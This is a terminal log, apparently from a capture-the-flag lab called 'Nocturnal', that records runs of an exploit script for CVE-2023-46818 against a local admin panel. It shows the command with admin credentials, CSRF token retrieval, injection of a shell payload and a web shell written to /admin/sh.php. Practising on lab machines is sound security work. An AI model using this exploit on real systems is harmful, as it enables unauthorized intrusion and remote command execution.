 [+] Login successful!
[+] Fetching CSRF tokens...
[-] CSRF tokens not found!
(root㉿kali)-[/home/kali/Desktop/Nocturnal/CVE-2023-46818]
# sudo python3 CVE-2023-46818.py http://localhost:9090/login/ admin slowmotionapocalypse
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Login successful!
[+] Fetching CSRF tokens...
[-] CSRF tokens not found!
(root㉿kali)-[/home/kali/Desktop/Nocturnal/CVE-2023-46818]
# sudo python3 CVE-2023-46818.py http://localhost:9090/ admin slowmotionapocalypse
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Login successful!
[+] Fetching CSRF tokens...
[+] CSRF ID: language_edit_5ab68abdd90eb7fc3a8e738f
[+] CSRF Key: 7fae225a1a594796f0f7772b9d6304faecb2ea08
[+] Injecting shell payload...
[+] Shell written to: http://localhost:9090/admin/sh.php
[+] Launching shell...